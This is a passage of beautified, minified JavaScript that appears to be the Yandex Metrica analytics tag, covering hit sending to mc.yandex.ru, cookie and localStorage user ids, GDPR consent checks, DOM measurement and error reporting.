                                e.mb(n, r, (function (t, n) {
                                    a([t, n])
                                })),
                                oe(t, Gr(er(), o), 5100, "is.o")
                            }))
                        },
                        Sb: function (t) {
                            var n = {
                                Ub: [],
                                sb: [],
                                data: t
                            };
                            return r.push(n),
                            o(e.oa, n, t)
                        },
                        Tb: function (t) {
                            var n = {
                                Ub: [],
                                sb: [],
                                data: t
                            };
                            return a.push(n),
                            o(e.ta, n, t)
                        }
                    }
                }
                function ln(t) {
                    var n = Xo(t),
                        e = n.b("hitId");
                    return e || (e = cr(t), n.l("hitId", e)),
                    e
                }
                function sn(t) {
                    return !!Xo(t).b("oo") || jc(t)
                }
                function dn(t, n, e) {
                    return void 0 === e && (e = null),
                    t.Pa || (t.Pa = Lc()),
                    n && !So(e) && t
                        .Pa
                        .l(n, e),
                    t.Pa
                }
                function vn(t) {
                    return {
                        N: function (n, e) {
                            var r = t.document,
                                a = n.F;
                            if (a && ur(t)) {
                                var o = lu(t),
                                    i = function (n) {
                                        return ur(t) || (o.Ta(r, Nc, i), e()),
                                        n
                                    };
                                o.C(r, Nc, i),
                                a.l("pr", "1")
                            } else 
                                e()
                        }
                    }
                }
                function pn(t, n, e) {
                    var r = hn(t, n, e);
                    return function (n, e) {
                        var a,
                            o = Go({
                                F: Yi()
                            }, n),
                            i = o.D,
                            u = o.F;
                        if (
                            (a = {})["page-url"] = i && i["page-url"] || "",
                            a.charset = "utf-8",
                            i = a,
                            "0" !== e.M && (
                                i["cnt-class"] = e.M
                            ),
                            a = Go(o, {
                                D: Go(o.D || {}, i)
                            }),
                            o = "",
                            a.F
                        ) {
                            i = zi(e);
                            var c = (i = xc(e)[i] || {}).status;
                            "rt" === i.ua && c
                                ? (1 === c && (o = Ac(t, e) + "."), a.F.l("rt", c))
                                : o = ""
                        }
                        return Go(a, {Db: o}),
                        r(a, "watch/" + e.id, {
                            vb: !(!u.b("pv") || u.b("ar") || u.b("wh"))
                        })
                    }
                }
                function hn(t, n, e) {
                    var r = Mn(t, n);
                    return function (n, a, o) {
                        void 0 === o && (o = {});
                        var i = function (t) {
                            var n = "mc.yandex.ru",
                                e = Lr(t, "document.referrer");
                            return e
                                ? (
                                    (t = Ca(t, e).host.match(/(?:^|\.)(?:ya|yandex)\.(?:\w+|com?\.\w+)$/))
                                        ? (t = t[0].split("yandex").reverse()[0].substring(1), t = !!Ko(t, $i) && t)
                                        : t = !1,
                                    "mc.yandex." + (
                                        t || "ru"
                                    )
                                )
                                : n
                        }(t);
                        return n.Db && (i = "" + n.Db + i),
                        a = [Gi.ba + "//" + (
                                i || "mc.yandex.ru"
                            ) + "/" + a],
                        gn(t, e, n, !0)
                            .then(Hr([
                                n, a, o
                            ], r))
                            .then((function (r) {
                                return n.cd = r.Oa,
                                gn(t, e, n).then(Gr(r.Oa, Tr))
                            }))
                    }
                }
                function mn(t) {
                    return (t.split(":")[1] || "")
                        .replace(/^\/*/, "")
                        .replace(/^www\./, "")
                        .split("/")[0]
                }
                function gn(t, n, e, r) {
                    return void 0 === r && (r = !1),
                    new du((function (t, a) {
                        function o(n, e) {
                            e(),
                            t()
                        }
                        var i = n.slice();
                        i.push({N: o, aa: o});
                        var u = _n(i, (function (t, n) {
                            var o = r
                                ? t.N
                                : t.aa;
                            if (o) 
                                try {
                                    o(e, n)
                                } catch (t) {
                                    u(kn),
                                    a(t)
                                }
                            else 
                                n()
                        }));
                        u(Cn)
                    }))
                }
                function bn(t, n, e) {
                    var r = e || "as";
                    if (t.postMessage && !t.attachEvent) {
                        e = lu(t);
                        var a = "__ym__promise_" + cr(t) + "_" + cr(t),
                            o = fa;
                        r = fe(t, r, (function (t) {
                            try {
                                var e = t.data
                            } catch (t) {
                                return
                            }
                            e === a && (o(), t.stopPropagation && t.stopPropagation(), n())
                        })),
                        o = e.C(t, ["message"], r),
                        t.postMessage(a, "*")
                    } else 
                        oe(t, n, 0, r)
                }
                function yn(t, n, e, r, a) {
                    void 0 === r && (r = 1),
                    void 0 === a && (a = "itc"),
                    wn(t, n = _n(n, e), r)(Rc(fe(t, a), fa))
                }
                function wn(t, n, e, r) {
                    return void 0 === e && (e = 1),
                    void 0 === r && (r = Sn),
                    Pc = 1 / 0 === e,
                    Co((function (a, o) {
                        var i = [];
                        !function (t) {
                            Dc
                                ? Mc.push(t)
                                : (Dc = !0, t())
                        }((function u() {
                            try {
                                var c = n(r(t, e));
                                i = i.concat(c)
                            } catch (t) {
                                return a(t)
                            }
                            if (n(xn), n(Rn)) 
                                return o(i),
                                En(t);
                            Pc
                                ? (n(r(t, 1e4)), o(i), En(t))
                                : oe(t, u, 100)
                        }))
                    }))
                }
                function En(t) {
                    if (Mc.length) {
                        var n = Mc.shift();
                        Pc
                            ? n()
                            : oe(t, n, 100)
                    } else 
                        Dc = !1
                }
                function _n(t, n) {
                    return void 0 === n && (n = Tr),
                    Co({
                        Ja: t,
                        Gb: n,
                        qb: !1,
                        V: 0
                    })
                }
                function Cn(t) {
                    function n() {
                        function n() {
                            e = !0,
                            t.V += 1
                        }
                        e = !1,
                        t.Gb(t.Ja[t.V], (function () {
                            n()
                        })),
                        e || (t.V += 1, n = Ao(Cn, null, t))
                    }
                    for (var e = !0; !Rn(t) && e;) 
                        n()
                }
                function Sn(t, n) {
                    return function (e) {
                        var r = Cc(t),
                            a = r(Bn);
                        return kc((function (t, e) {
                            r(Bn) - a >= n && e(An)
                        }), e)
                    }
                }
                function Tn(t) {
                    Rn(t) && pr(Eu("i"));
                    var n = t.Gb(t.Ja[t.V]);
                    return t.V += 1,
                    n
                }
                function xn(t) {
                    t.qb = !1
                }
                function An(t) {
                    t.qb = !0
                }
                function kn(t) {
                    t.V = t.Ja.length
                }
                function Rn(t) {
                    return t.qb || t.Ja.length <= t.V
                }
                function Mn(t, n) {
                    return function (e, r, a) {
                        return void 0 === a && (a = {}),
                        Dn(t, n, r, e, Go(a, {
                            Y: e.Y || [],
                            L: a.L || e.L
                        }))
                    }
                }
                function Dn(t, n, e, r, a, o, i) {
                    var u;
                    void 0 === o && (o = 0),
                    void 0 === i && (i = 0);
                    var c = Go({}, a),
                        f = n[i],
                        l = f[0];
                    f = f[1];
                    var s = Go({}, r.D),
                        d = Cc(t);
                    return r.F && (s["browser-info"] = Yi(r.F.o()).l("st", d(On)).ob()),
                    !s.t && (d = r.Pa) && (d.l("ti", l), s.t = d.ob()),
                    d = e[o],
                    c.va && c.va["Content-Type"] || !c.L || (
                        c.va = Go({}, c.va, ((u = {})["Content-Type"] = "application/x-www-form-urlencoded", u)),
                        c.L = "site-info=" + tr(c.L)
                    ),
                    c.ec = c.L
                        ? "POST"
                        : "GET",
                    c.wa = s,
                    c
                        .Y
                        .push(l),
                    f(d + (
                        r.Sc
                            ? "/1"
                            : ""
                    ), c)
                        .then((function (t) {
                            return {Oa: t, md: o}
                        }))
                        .catch((function (u) {
                            var c = i + 1 >= n.length,
                                f = o + 1 >= e.length;
                            return c && f && pr(u),
                            Dn(
                                t,
                                n,
                                e,
                                r,
                                a,
                                !f && c
                                    ? o + 1
                                    : o,
                                c
                                    ? 0
                                    : i + 1
                            )
                        }))
                    }
                function Pn(t, n) {
                    var e = n.fb,
                        r = e || "uid";
                    e = e
                        ? t.location.hostname
                        : void 0;
                    var a = yc(t),
                        o = Ec(t),
                        i = Cc(t),
                        u = i(On),
                        c = In(t, n),
                        f = c[0];
                    c = c[1];
                    var l = a.b("d");
                    Sc(t, n);
                    var s = !1;
                    return !c && f && (c = f, s = !0),
                    c
                        ? (!l || 15768e3 < u - si(l)) && (s = !0)
                        : (c = yo("", [i(On), cr(t)]), s = !0),
                    s && !n.ha && (a.l(r, c, 525600, e), a.l("d", "" + u, 525600, e)),
                    o.l(r, c),
                    c
                }
                function In(t, n) {
                    var e = Ec(t),
                        r = yc(t),
                        a = n.fb || "uid";
                    return [e.b(a), r.b(a)]
                }
                function Nn(t) {
                    return t = Cc(t),
                    Math.round(t(Ln) / 50)
                }
                function Ln(t) {
                    var n = t.W,
                        e = n[1];
                    return t = n[0] && e
                        ? e()
                        : Bn(t) - t.Nc,
                    Math.round(t)
                }
                function On(t) {
                    return Math.round(Bn(t) / 1e3)
                }
                function Fn(t) {
                    return Math.floor(Bn(t) / 1e3 / 60)
                }
                function Bn(t) {
                    var n = t.tb;
                    return 0 !== n
                        ? n
                        : le(t.o, t.W)
                }
                function Gn(t) {
                    var n = lu(t),
                        e = se(t),
                        r = {
                            o: t,
                            tb: 0,
                            W: e,
                            Nc: le(t, e)
                        },
                        a = e[1];
                    return e[0] && a || n.C(t, [
                        "beforeunload", "unload"
                    ], (function () {
                        0 === r.tb && (r.tb = le(t, r.W))
                    })),
                    Co(r)
                }
                function Hn(t) {
                    return (
                        10 > t
                            ? "0"
                            : ""
                    ) + t
                }
                function Un(t, n, e) {
                    void 0 === n && (n = ""),
                    void 0 === e && (e = "_ym");
                    var r = "" + e + n + "_";
                    return {
                        bb: wc(t),
                        b: function (n, e) {
                            var a = Xn(t, "" + r + n);
                            return So(a) && !To(e)
                                ? e
                                : a
                        },
                        l: function (n, e) {
                            return jn(t, "" + r + n, e),
                            this
                        },
                        Za: function (n) {
                            return qn(t, "" + r + n),
                            this
                        }
                    }
                }
                function jn(t, n, e) {
                    var r = zn(t);
                    if (t = $e(t, e), !So(t)) 
                        try {
                            r.setItem(n, t)
                        } catch (t) {}
                    }
                function Xn(t, n) {
                    var e = zn(t);
                    try {
                        return wa(t, e.getItem(n))
                    } catch (t) {}
                    return null
                }
                function qn(t, n) {
                    var e = zn(t);
                    try {
                        e.removeItem(n)
                    } catch (t) {}
                }
                function zn(t) {
                    try {
                        return t.localStorage
                    } catch (t) {}
                    return null
                }
                function Vn(t, n, e) {
                    Wn(t, "metrika_enabled", "1", 0, n, e, !0);
                    var r = Kn(t);
                    return (r = r && r.metrika_enabled) && Ea(t, "metrika_enabled", n, e, !0),
                    !!r
                }
                function Wn(t, n, e, r, a, o, i) {
                    if (void 0 === i && (i = !1), Jn(t, Yn, n)) {
                        var u = n + "=" + encodeURIComponent(e) + ";";
                        if (u += "" + uu(t), r) {
                            var c = new Date;
                            c.setTime(c.getTime() + 6e4 * r),
                            u += "expires=" + c.toUTCString() + ";"
                        }
                        a && (u += "domain=" + (
                            r = a.replace(gc, "")
                        ) + ";");
                        try {
                            t.document.cookie = u + "path=" + (
                                o || "/"
                            ),
                            i || (mc(t)[n] = e)
                        } catch (t) {}
                    }
                }
                function Yn(t, n) {
                    var e = mc(t);
                    return e && e[n] || null
                }
                function Kn(t) {
                    try {
                        var n = t.document.cookie;
                        if (!qr(n)) {
                            var e = {};
                            return ei((function (t) {
                                var n = (t = t.split("="))[1];
                                e[na(t[0])] = na(Qe(n))
                            }), (n || "").split(";")),
                            e
                        }
                    } catch (t) {}
                    return null
                }
                function Jn(t, n, e) {
                    return Ko(e, ["gdpr", "gdpr_popup", "metrika_enabled"])
                        ? t = !0
                        : (
                            e = ne(t),
                            e = hc(e),
                            t = n(t, "gdpr"),
                            t = !!Vo(Jo(pc), e).length || Ko(t, [fc, sc])
                        ),
                    t
                }
                function $n(t) {
                    return Ko(t, ["GDPR-ok-view-default", "GDPR-ok-view-detailed"])
                        ? fc
                        : (
                            t = t.replace("GDPR-ok-view-detailed-", ""),
                            Ko(t, cc)
                                ? t
                                : fc
                        )
                }
                function Zn(t, n, e) {
                    void 0 === e && (e = Tr);
                    var r = ie(t);
                    e(r);
                    var a = Gr(r, Qn);
                    return te(t, n, (function (t) {
                        t
                            .La
                            .C(a)
                    })),
                    r
                }
                function Qn(t, n) {
                    var e = Lr(n, "ymetrikaEvent");
                    e && t.R(Lr(e, "type"), e)
                }
                function te(t, n, e, r) {
                    void 0 === e && (e = fa),
                    void 0 === r && (r = !1);
                    var a = ue(t);
                    if (n && zr(n.push)) {
                        var o = n.push;
                        return n.push = function () {
                            var t = $r(arguments),
                                e = t[0];
                            return r && a.R(e),
                            t = o.apply(n, t),
                            r || a.R(e),
                            t
                        },
                        e(t = {
                            La: a,
                            unsubscribe: function () {
                                n.push = o
                            }
                        }),
                        ei(a.R, n),
                        t
                    }
                }
                function ne(t) {
                    var n = (t = Xo(t)).b("dataLayer", []);
                    return t.l("dataLayer", n),
                    n
                }
                function ee(t, n) {
                    var e,
                        r;
                    t.push(((e = {}).ymetrikaEvent = ((r = {}).type = n, r), e))
                }
                function re(t, n, e) {
                    function r() {
                        a = 0,
                        u && (u = !1, a = oe(t, r, e), i.R(o))
                    }
                    var a,
                        o,
                        i = ue(t),
                        u = !1;
                    return n.C((function (t) {
                        return u = !0,
                        o = t,
                        a || r(),
                        fa
                    })),
                    i
                }
                function ae(t, n) {
                    return t.clearInterval(n)
                }
                function oe(t, n, e, r) {
                    return hr(t, fe(t, "d.err." + (
                        r || "def"
                    ), n), e)
                }
                function ie(t) {
                    var n = {};
                    return {
                        C: function (e, r) {
                            return ei((function (e) {
                                Lr(n, e) || (n[e] = ue(t)),
                                n[e].C(r)
                            }), e),
                            this
                        },
                        Jb: function (t, e) {
                            return ei((function (t) {
                                Lr(n, t) && n[t].Jb(e)
                            }), t),
                            this
                        },
                        R: function (e, r) {
                            return Lr(n, e)
                                ? fe(t, "e." + r, n[e].R)(r)
                                : []
                        }
                    }
                }
                function ue(t) {
                    var n = [],
                        e = {};
                    return e.Nd = n,
                    e.C = Ir(Br("push", n), Gr(e, Tr)),
                    e.Jb = Ir(Vr(xr(t))(n), Vr(Br("splice", n))(1), Gr(e, Tr)),
                    e.R = Ir(Tr, Vr(Er), oi(n)),
                    e
                }
                function ce(t, n, e) {
                    return function () {
                        return fe(arguments[0], t, n, e).apply(this, arguments)
                    }
                }
                function fe(t, n, e, r, a) {
                    var o = e || pr;
                    return function () {
                        var e = r;
                        try {
                            e = o.apply(a || null, arguments)
                        } catch (e) {
                            ve(t, n, e)
                        }
                        return e
                    }
                }
                function le(t, n) {
                    var e = n || se(t),
                        r = e[0];
                    return e = e[1],
                    !isNaN(r) && zr(e)
                        ? Math.round(e() + r)
                        : t.Date.now
                            ? t
                                .Date
                                .now()
                            : (new t.Date).getTime()
                }
                function se(t) {
                    var n = Lr(t = de(t), "timing.navigationStart"),
                        e = Lr(t, "now");
                    return e && (e = Ao(e, t)),
                    [n, e]
                }
                function de(t) {
                    return Lr(t, "performance") || Lr(t, "webkitPerformance")
                }
                function ve(t, n, e) {
                    var r,
                        a,
                        o,
                        i,
                        u;
                    if (!(.01 >= t.Math.random())) {
                        var c = "u.a.e",
                            f = "";
                        if (e && (
                            "object" == typeof e
                                ? (
                                    c = e.message,
                                    f = "string" == typeof e.stack && e.stack.replace(/\n/g, "\\n") || "n.s.e.s"
                                )
                                : c = "" + e
                        ), !(Cu(c) || ii(Ir(Br("indexOf", c), wo(-1), Cr), wu) || _u(c) && .1 <= t.Math.random())) {
                            (r = {}).jserrs = ((a = {})[Gi.Aa] = ((o = {})[c] = ((i = {})[n] = (
                                (u = {})[t.location.href] = f,
                                u
                            ), i), o), a),
                            n = r;
                            t : {
                                var l;
                                r = Gi.ba + "//mc.yandex.ru/watch/" + Gi.ic;
                                try {
                                    var s = uc(t, "er")[0],
                                        d = (
                                            void 0 === s
                                                ? []
                                                : s
                                        )[1],
                                        v = void 0 === d
                                            ? null
                                            : d
                                } catch (t) {
                                    break t
                                }
                                (l = {})["browser-info"] = "ar:1:pv:1:v:" + Gi.Aa + ":vf:" + so.version,
                                l["page-url"] = t.location && "" + t.location.href,
                                s = l,
                                t = $e(t, n),
                                v && t && v(r, {
                                    wa: s,
                                    Y: [],
                                    L: "site-info=" + tr(t)
                                }).catch(fa)
                            }
                        }
                    }
                }
                function pe(t) {
                    return ni((function (n) {
                        return !n || Ko(n, t)
                            ? n
                            : 0
                    }), Qu)
                }
                function he(t) {
                    return !bi(t) && ge(t)
                }
                function me(t) {
                    return !!Au(t) && $u(t)
                }
                function ge(t) {
                    var n = Lr(t, "navigator.sendBeacon");
                    return !(!n || !ua("sendBeacon", n)) && Zu(t, Ao(n, Lr(t, "navigator")))
                }
                function be(t, n) {
                    try {
                        delete t[n]
                    } catch (e) {
                        t[n] = void 0
                    }
                }
                function ye(t) {
                    var n = Au(t);
                    return !!n && Ju(t, n)
                }
                function we(t, n, e) {
                    var r = Le(n);
                    return r && _e(t, n, Vo(Boolean, ["p", Ku[r], "c"]), Yu(t), e)
                }
                function Ee(t, n) {
                    var e = Ie(Wu, t, n);
                    if (!e) {
                        var r = Ie("div", t, n);
                        r && (Te(Wu + ",div", t, r).length || (e = r))
                    }
                    return e
                }
                function _e(t, n, e, r, a) {
                    return Do((function (e, o) {
                        var i = null;
                        return o in Xu
                            ? i = n.getAttribute && n.getAttribute(Xu[o])
                            : o in qu && (
                                i = "p" === o
                                    ? qu[o](t, n, a)
                                    : "c" === o
                                        ? qu[o](t, n, r)
                                        : qu[o](t, n)
                            ),
                        i && (
                            i = i.slice(0, Uu[o] || 100),
                            e[o] = ju[o]
                                ? "" + sa(i)
                                : i
                        ),
                        e
                    }), {}, e)
                }
                function Ce(t, n, e) {
                    if (t.document.querySelectorAll && ua("querySelectorAll", Lr(t, "Element.prototype.querySelectorAll"))) 
                        return sr(e.querySelectorAll(n));
                    var r = Se(n.split(" "), e);
                    return Vo((function (n, e) {
                        return xr(t)(n, r) === e
                    }), r)
                }
                function Se(t, n) {
                    var e = la(t),
                        r = e.shift();
                    return r
                        ? (
                            r = n.getElementsByTagName(r),
                            e.length
                                ? ri(Gr(e, Se), sr(r))
                                : sr(r)
                        )
                        : []
                }
                function Te(t, n, e) {
                    return e && (t = e.querySelectorAll(t))
                        ? sr(t)
                        : []
                }
                function xe(t, n) {
                    var e = t.document,
                        r = Go({
                            type: "text/javascript",
                            charset: "utf-8",
                            async: !0
                        }, n),
                        a = Au(t);
                    if (a) {
                        var o = a("script");
                        No(Fo, ai((function (t) {
                            var n = t[0];
                            t = t[1],
                            "async" === n && t
                                ? o.async = !0
                                : o[n] = t
                        })))(r);
                        try {
                            var i = yr("getElementsByTagName", e),
                                u = i("head")[0];
                            if (!u) {
                                var c = i("html")[0];
                                u = a("head"),
                                c && c.appendChild(u)
                            }
                            return u.insertBefore(o, u.firstChild),
                            o
                        } catch (t) {}
                    }
                }
                function Ae(t, n, e) {
                    for (
                        var r = "",
                        a = Bu(),
                        o = Le(n) || "*";
                        n && n.parentNode && !Ko(o, ["BODY", "HTML"]);
                    ) 
                        r += a[o] || "*",
                        r += ke(t, n, e) || "",
                        o = Le(n = n.parentElement) || "*";
                    return na(r, 128)
                }
                function ke(t, n, e) {
                    if (t = Re(t, n)) {
                        t = t.childNodes;
                        for (var r = n && n.nodeName, a = 0, o = 0; o < t.length; o += 1) 
                            if (r === (t[o] && t[o].nodeName)) {
                                if (n === t[o]) 
                                    return a;
                                e && t[o] === e || (a += 1)
                            }
                        }
                    return 0
                }
                function Re(t, n) {
                    var e = Lr(t, "document");
                    if (!n || n === e.documentElement) 
                        return null;
                    if (n === Xe(t)) 
                        return e.documentElement;
                    e = null;
                    try {
                        e = n.parentNode
                    } catch (t) {}
                    return e
                }
                function Me(t, n) {
                    var e = Pe(t, n),
                        r = e.left;
                    e = e.top;
                    var a = De(t, n);
                    return [
                        r, e, a[0], a[1]
                    ]
                }
                function De(t, n) {
                    var e = Lr(t, "document");
                    return n === Xe(t) || n === e.documentElement
                        ? Ge(t)
                        : (e = Be(n))
                            ? [e.width, e.height]
                            : [n.offsetWidth, n.offsetHeight]
                }
                function Pe(t, n) {
                    var e = n,
                        r = Lr(t, "document"),
                        a = Le(e);
                    if (!e || !e.ownerDocument || "PARAM" === a || e === Xe(t) || e === r.documentElement) 
                        return {left: 0, top: 0};
                    if (r = e.getBoundingClientRect && Be(e)) 
                        return e = He(t), {
                            left: Math.round(r.left + e.x),
                            top: Math.round(r.top + e.y)
                        };
                    for (a = r = 0; e;) 
                        r += e.offsetLeft,
                        a += e.offsetTop,
                        e = e.offsetParent;
                    return {left: r, top: a}
                }
                function Ie(t, n, e) {
                    if (!(n && n.Element && n.Element.prototype && n.document && e)) 
                        return null;
                    if (n.Element.prototype.closest && ua("closest", n.Element.prototype.closest) && e.closest) 
                        return e.closest(t);
                    var r = ku(n);
                    if (r) {
                        for (; e && 1 === e.nodeType && !r.call(e, t);) 
                            e = e.parentElement || e.parentNode;
                        return e && 1 === e.nodeType
                            ? e
                            : null
                    }
                    if (n.document.querySelectorAll && ua("querySelectorAll", Lr(n, "Element.prototype.querySelectorAll"))) {
                        for (
                            t = sr((n.document || n.ownerDocument).querySelectorAll(t));
                            e && 1 === e.nodeType && -1 === xr(n)(
                                e,
                                t
                            );
                        ) 
                            e = e.parentElement || e.parentNode;
                        return e && 1 === e.nodeType
                            ? e
                            : null
                    }
                    return null
                }
                function Ne(t) {
                    return Ru(t) && !ii(wo(t.type), Lu)
                        ? Pu(t)
                            ? !t.checked
                            : !t.value
                        : Mu(t)
                            ? !t.value
                            : !Du(t) || 0 > t.selectedIndex
                }
                function Le(t) {
                    if (t) 
                        try {
                            var n = t.nodeName;
                            if (aa(n)) 
                                return n;
                            if (aa(n = t.tagName)) 
                                return n
                        } catch (t) {}
                    }
                function Oe(t, n) {
                    var e = t
                        .document
                        .getElementsByTagName("form");
                    return xr(t)(n, sr(e))
                }
                function Fe(t, n, e) {
                    e = yr("dispatchEvent", e || t.document);
                    var r = null,
                        a = Lr(t, "Event.prototype.constructor");
                    if (a && (ua("(Event|Object|constructor)", a) || Si(t) && "[object Event]" == "" + a)) 
                        try {
                            r = new t.Event(n)
                        } catch (e) {
                            if ((t = yr("createEvent", Lr(t, "document"))) && zr(t)) {
                                try {
                                    r = t(n)
                                } catch (t) {}
                                r && r.initEvent && r.initEvent(n, !1, !1)
                            }
                        }
                    r && e(r)
                }
                function Be(t) {
                    try {
                        return t.getBoundingClientRect && t.getBoundingClientRect()
                    } catch (t) {
                        return "object" == typeof t && null !== t && 16389 === (t.Ib && 65535 & t.Ib)
                            ? {
                                top: 0,
                                bottom: 0,
                                left: 0,
                                width: 0,
                                height: 0,
                                right: 0
                            }
                            : null
                    }
                }
                function Ge(t) {
                    var n = je(t);
                    return t = Ue(t),
                    [
                        Math.max(n.scrollWidth, t[0]),
                        Math.max(n.scrollHeight, t[1])
                    ]
                }
                function He(t) {
                    var n = Xe(t),
                        e = Lr(t, "document");
                    return {
                        x: t.pageXOffset || e.documentElement && e.documentElement.scrollLeft || n && n.scrollLeft || 0,
                        y: t.pageYOffset || e.documentElement && e.documentElement.scrollTop || n && n.scrollTop || 0
                    }
                }
                function Ue(t) {
                    var n = Lr(t, "visualViewport.width"),
                        e = Lr(t, "visualViewport.height"),
                        r = Lr(t, "visualViewport.scale");
                    return (
                        n = qr(n) || qr(e)
                            ? null
                            : [Math.floor(n), Math.floor(e), r]
                    )
                        ? (e = n[2], [
                            t
                                .Math
                                .round(n[0] * e),
                            t
                                .Math
                                .round(n[1] * e)
                        ])
                        : [
                            Lr(n = je(t), "clientWidth") || t.innerWidth,
                            Lr(n, "clientHeight") || t.innerHeight
                        ]
                }
                function je(t) {
                    var n = Lr(t, "document") || {},
                        e = n.documentElement;
                    return "CSS1Compat" === n.compatMode
                        ? e
                        : Xe(t) || e
                }
                function Xe(t) {
                    t = Lr(t, "document");
                    try {
                        return t.getElementsByTagName("body")[0]
                    } catch (t) {
                        return null
                    }
                }
                function qe(t, n) {
                    try {
                        return new RegExp("(?:^|\\s)" + t + "(?:\\s|$)").test(n.className)
                    } catch (t) {
                        return !1
                    }
                }
                function ze(t) {
                    var n;
                    try {
                        (n = t.target || t.srcElement) && (
                            !n.ownerDocument && n.documentElement
                                ? n = n.documentElement
                                : n.ownerDocument !== document && (n = null)
                        )
                    } catch (t) {}
                    return n
                }
                function Ve(t) {
                    var n = t && t.parentNode;
                    n && n.removeChild(t)
                }
                function We(t) {
                    return !qr(t) && (3 === (t = t.nodeType) || 8 === t)
                }
                function Ye(t) {
                    var n;
                    return (n = Lr(t, "XMLHttpRequest")) && (
                        n = "withCredentials" in new t.XMLHttpRequest
                    ) && (
                        n = !(n = !!(Su.test(t.location.host) && t.opera && zr(t.opera.version) && ("string" == typeof(n = t.opera.version()) && "12" === n.split(".")[0])))
                    ),
                    !!n && Tu(t)
                }
                function Ke(t, n, e, r, a, o, i, u) {
                    if (4 === n.readyState) 
                        if (200 === n.status || a || i(e), a) 
                            200 === n.status
                                ? o(n.responseText)
                                : i(Eu("http." + n.status + ".st." + n.statusText + ".rt." + (
                                    "" + n.responseText
                                ).substring(0, 50)));
                        else {
                            if (a = null, r) 
                                try {
                                    (a = wa(t, n.responseText)) || i(e)
                                } catch (t) {
                                    i(e)
                                }
                            o(a)
                        }
                    return u
                }
                function Je(t, n, e) {
                    return (e = Ze(e)) && (t += "?" + e),
                    n.L && (t += (
                        e
                            ? "&"
                            : "?"
                    ) + n.L),
                    t
                }
                function $e(t, n) {
                    try {
                        return t
                            .JSON
                            .stringify(n)
                    } catch (t) {
                        return null
                    }
                }
                function Ze(t) {
                    return t
                        ? Ir(Fo, Or((function (t, n) {
                            var e = n[0],
                                r = n[1];
                            return To(r) || qr(r) || t.push(e + "=" + tr(r)),
                            t
                        }), []), _o("&"))(t)
                        : ""
                }
                function Qe(t) {
                    var n = "";
                    try {
                        n = decodeURIComponent(t)
                    } catch (t) {}
                    return n
                }
                function tr(t) {
                    try {
                        return encodeURIComponent(t)
                    } catch (t) {}
                    return t = yo("", Vo((function (t) {
                        return 55296 >= t.charCodeAt(0)
                    }), t.split(""))),
                    encodeURIComponent(t)
                }
                function nr() {
                    var t = $r(arguments);
                    return pr(er(t))
                }
                function er(t) {
                    var n = "";
                    return Pr(t)
                        ? n = yo(".", t)
                        : aa(t) && (n = t),
                    Eu("err.kn(" + Gi.Aa + ")" + n)
                }
                function rr(t) {
                    this.message = t
                }
                function ar(t, n, e, r, a) {
                    var o = t.addEventListener && t.removeEventListener,
                        i = !o && t.attachEvent && t.detachEvent;
                    (o || i) && (
                        a = a
                            ? o
                                ? "removeEventListener"
                                : "detachEvent"
                            : o
                                ? "addEventListener"
                                : "attachEvent",
                        o
                            ? t[a](n, e, r)
                            : t[a]("on" + n, e)
                    )
                }
                function or(t) {
                    return Do((function (n, e) {
                        var r = Lr(t, "location." + e);
                        return n[e] = r
                            ? "" + r
                            : "",
                        n
                    }), {}, Ji)
                }
                function ir(t, n) {
                    var e = zi(t),
                        r = Lr(n, "__ym.turbo_page"),
                        a = Lr(n, "__ym.turbo_page_id");
                    qi[e] || (qi[e] = {}),
                    (r || a) && (qi[e].hd = r, qi[e].jd = a)
                }
                function ur(t) {
                    return Ko(
                        "prerender",
                        ni(Gr(Lr(t, "document"), Lr), ["webkitVisibilityState", "visibilityState"])
                    )
                }
                function cr(t, n, e) {
                    var r = To(e);
                    return To(n) && r
                        ? (r = 1, n = 1073741824)
                        : r
                            ? r = 1
                            : (r = n, n = e),
                    t
                        .Math
                        .floor(t.Math.random() * (n - r)) + r
                }
                function fr(t, n) {
                    return t.isFinite(n) && !t.isNaN(n) && "[object Number]" === oa(n)
                }
                function lr(t, n) {
                    return ei(Ir(Tr, Br("push", t)), n),
                    t
                }
                function sr(t) {
                    return t
                        ? Pr(t)
                            ? t
                            : go
                                ? go(t)
                                : "number" == typeof t.length && 0 <= t.length
                                    ? Zr(t)
                                    : []
                        : []
                }
                function dr(t, n, e) {
                    return e
                        ? t
                        : n
                }
                function vr(t, n, e) {
                    try {
                        if (zr(n)) {
                            var r = $r(arguments).slice(3);
                            qr(e)
                                ? n.apply(void 0, r)
                                : Ao.apply(void 0, la([
                                    n, e
                                ], r))()
                        }
                    } catch (n) {
                        hr(t, Gr(n, pr), 0)
                    }
                }
                function pr(t) {
                    throw t
                }
                function hr(t, n, e) {
                    return yr("setTimeout", t)(n, e)
                }
                function mr(t, n) {
                    return yr("clearTimeout", t)(n)
                }
                function gr() {
                    return []
                }
                function br() {
                    return {}
                }
                function yr(t, n) {
                    var e = Lr(n, t),
                        r = Lr(n, "constructor.prototype." + t) || e;
                    try {
                        if (r && r.apply) 
                            return function () {
                                return r.apply(n, arguments)
                            }
                        } catch (t) {
                        return e
                    }
                    return r
                }
                function wr(t, n) {
                    return function () {
                        var e = $r(arguments),
                            r = e[0];
                        e = e.slice(1);
                        var a = Xo(r),
                            o = a.b("m760", {}),
                            i = Lr(o, t);
                        return i || (i = _r(n), o[t] = i, a.l("m760", o)),
                        i.apply(void 0, la([r], e))
                    }
                }
                function Er(t, n) {
                    return n
                        ? t(n)
                        : t()
                }
                function _r(t, n) {
                    var e = [],
                        r = [],
                        a = n || Tr;
                    return function () {
                        var n = $r(arguments),
                            o = a.apply(void 0, n),
                            i = Uo(o, r);
                        return -1 !== i
                            ? e[i]
                            : (n = t.apply(void 0, n), e.push(n), r.push(o), n)
                    }
                }
                function Cr(t) {
                    return !t
                }
                function Sr(t, n) {
                    return n
                }
                function Tr(t) {
                    return t
                }
                function xr(t) {
                    if (lo) 
                        return lo;
                    var n = !1;
                    try {
                        n = [].indexOf && 0 === [void 0].indexOf(void 0)
                    } catch (t) {}
                    var e = t.Array && t.Array.prototype && ia(
                        t.Array.prototype.indexOf,
                        "indexOf"
                    );
                    return lo = n && e
                        ? function (t, n) {
                            return e.call(n, t)
                        }
                        : Ar
                }
                function Ar(t, n) {
                    for (var e = 0; e < n.length; e += 1) 
                        if (n[e] === t) 
                            return e;
                return -1
                }
                function kr(t) {
                    var n = (t = t.Ya = t.Ya || {})._metrika = t._metrika || {};
                    return {
                        ma: function (t, e) {
                            return Oo.call(n, t) || (n[t] = e),
                            this
                        },
                        l: function (t, e) {
                            return n[t] = e,
                            this
                        },
                        b: function (t, e) {
                            var r = n[t];
                            return Oo.call(n, t) || To(e)
                                ? r
                                : e
